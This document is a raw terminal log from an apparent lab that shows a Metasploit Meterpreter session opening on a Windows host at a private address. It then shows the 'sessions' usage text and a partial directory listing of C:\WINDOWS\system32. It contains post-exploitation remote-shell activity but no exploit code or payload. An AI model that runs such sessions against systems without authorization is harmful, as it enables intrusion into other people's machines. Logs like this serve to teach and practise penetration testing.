 [*] Meterpreter session 1 opened (192.168.25.54:8000 → 192.168.25.236:64800 ) at 2023-01-31 06:15:03 -0500
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > ls
Listing: C:\WINDOWS\system32
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2019-12-07 09:50:22 -0500 0409
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 1028
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 1029
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 1031
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 1033
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 1036
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1040
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1041
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1042
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1045
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1046
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1049
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:14 -0400 1055
100666/rw-rw-rw- 2151 fil 2019-12-07 04:10:02 -0500 12520437.cpx
100666/rw-rw-rw- 2233 fil 2019-12-07 04:10:02 -0500 12520850.cpx
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 2052
040777/rwxrwxrwx 0 dir 2022-10-11 13:01:13 -0400 3082
100666/rw-rw-rw- 232 fil 2019-12-07 04:09:21 -0500 @AppHelpToast.png
100666/rw-rw-rw- 308 fil 2019-12-07 04:09:21 -0500 @AudioToastIcon.png
100666/rw-rw-rw- 330 fil 2019-12-07 04:09:26 -0500 @EnrollmentToastIcon.png
100666/rw-rw-rw- 404 fil 2019-12-07 04:09:32 -0500 @VpnToastIcon.png
100666/rw-rw-rw- 691 fil 2019-12-07 04:09:15 -0500 @WirelessDisplayToast.png
100666/rw-rw-rw- 46080 fil 2021-10-06 09:31:48 -0400 APHostClient.dll